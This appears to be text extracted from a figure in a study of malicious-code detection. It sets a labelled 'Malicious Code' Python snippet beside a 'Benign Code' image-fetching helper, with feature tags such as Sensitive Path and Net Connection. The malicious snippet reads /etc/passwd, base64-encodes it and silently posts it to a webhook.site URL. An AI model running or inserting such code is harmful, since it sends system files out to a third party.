 Malicious Code
import base64
import urllib.request
data = '|'.join(open('/etc/passwd').readlines())
encoded_data = base64.b64encode(data.encode())
data = urllib.parse.urlencode({'data': encoded_data})
data = data.encode('ascii')
try:
urllib.request.urlopen(“https://webhook.site/67e7...4f...b4e", data)
except:
pass
Sensitive Path
Net Connection
System Information
Encoding
Benign Code
async def _get_image(filename: str, subfolder: str, folder_type: str):
server_address = f"localhost:{os.environ.get('PORT_CMFY', 8889)}"
data = {"filename": filename, "subfolder": subfolder, "type": folder_type}
url_values = urllib.parse.urlencode(data)
req_url = f"http://{server_address}/view?{url_values}"
try:
async with httpx.AsyncClient() as client:
response = await client.get(req_url)
response.raise_for_status()
image_data = response.content
base64_encoded = base64.b64encode(image_data).decode('utf-8')
return base64_encoded
except Exception as e:
logger.error(f"Failed to retrieve or encode image: {e}")